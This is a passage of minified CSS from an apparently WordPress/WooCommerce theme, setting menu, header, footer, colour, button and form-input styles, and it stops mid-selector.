#menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#e21c3b;--mfn-icon-box-icon:#ffffff;--mfn-sliding-box-bg:#ffffff;--mfn-woo-body-color:#8d99ae;--mfn-woo-heading-color:#8d99ae;--mfn-woo-themecolor:#e21c3b;--mfn-woo-bg-themecolor:#e21c3b;--mfn-woo-border-themecolor:#e21c3b}#Header_wrapper,#Intro{background-color:#e21c3b}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#101015}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#edf2f4}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#8d99ae}.post-nav.minimal a svg{fill:#8d99ae}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#e21c3b}.mfn-wish-button.loved:not(.link) .path{fill:#e21c3b;stroke:#e21c3b}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#e21c3b}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#e21c3b}a{color:#e21c3b}a:hover{color:#ff4f62}*::-moz-selection{background-color:#e8e8e8;color:black}*::selection{background-color:#e8e8e8;color:black}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#161922}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161922}h5,h5 a,h5 a:hover{color:#161922}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#161922} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161922} .dropcap,.highlight:not(.highlight_image){background-color:#0089F7}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#e21c3b}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#e21c3b;color:#e21c3b}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#e21c3b;color:white}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#e21c3b}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#e21c3b}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#006edf}a:hover.mfn-link{color:#006edf}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#0089f7}a.mfn-link-6:before{border-bottom-color:#0089f7}a.mfn-link svg .path{stroke:#006edf}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#0089F7;background:#0089F7}.hr_zigzag i{color:#0089F7}.highlight-left:after,.highlight-right:after{background:#0089F7}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#0089F7}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#313133}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#e21c3b}#Top_bar .menu > li a:not(.menu-toggle):after{background:#e21c3b}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#313133}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#e21c3b}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#e21c3b}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#e21c3b}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#e21c3b}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#e21c3b !important;background:transparent}#Overlay{background:rgba(0,137,247,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#e21c3b;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#ffffff;border-color:#ffffff}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#313133}#Side_slide .extras .extras-wrapper a svg .path{stroke:#313133}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#e21c3b}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#e21c3b}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#e21c3b}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#161922}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(22,25,34,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#8d99ae}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#8d99ae}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#596981}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#000000}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#e21c3b}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#e21c3b}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#8d99ae}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#8d99ae}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#596981}.mfn-footer .footer_copy{border-top-color:#eaeaea}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#006edf}#Sliding-top a:hover{color:#0089f7}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0089F7}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0089F7}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#ffffff}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#ffffff}.quick_fact .number-wrapper .number{color:#ffffff}.progress_bars .bars_list li .bar .progress{background-color:#ffffff}a:hover.icon_bar{color:#ffffff !important}a.content_link,a:hover.content_link{color:#ffffff}a.content_link:before{border-bottom-color:#ffffff}a.content_link:after{border-color:#ffffff}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#ffffff}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#ffffff}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#e21c3b}.how_it_works .image_wrapper .number{background:#e21c3b}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#ffffff}.trailer_box.plain .desc .subtitle{color:#ffffff}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#ffffff}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#ffffff}.list_item.lists_1 .list_left{background-color:#ffffff}.list_item .list_left{color:#ffffff}.feature_list ul li .icon i{color:#ffffff}.feature_list ul li:hover,.feature_list ul li:hover a{background:#ffffff}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#ffffff}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#ffffff}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#ffffff}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#e21c3b}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#ffffff}.pricing-box .plan-inside ul li .yes{background:#ffffff}.pricing-box-box.pricing-box-featured{background:#ffffff}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#8d99ae;background-color:rgba(237,242,244,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#8d99ae}::-moz-placeholder{color:#8d99ae}:-ms-input-placeholder{color:#8d99ae}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#8d99ae;background-color:rgba(237,242,244,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#edf2f4!important}:focus::-webkit-input-placeholder{color:#c7cdd5}:focus::-moz-placeholder{color:#c7cdd5}.select2-container--default .select2-selection--single{background-color:rgba(237,242,244,1);border-color:#EBEBEB}.select2-dropdown{background-color:#edf2f4;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#8d99ae}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#8d99ae;background-color:rgba(237,242,244,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#8d99ae;background-color:rgba(237,242,244,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#e21c3b;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#e21c3b}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#e21c3b !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid 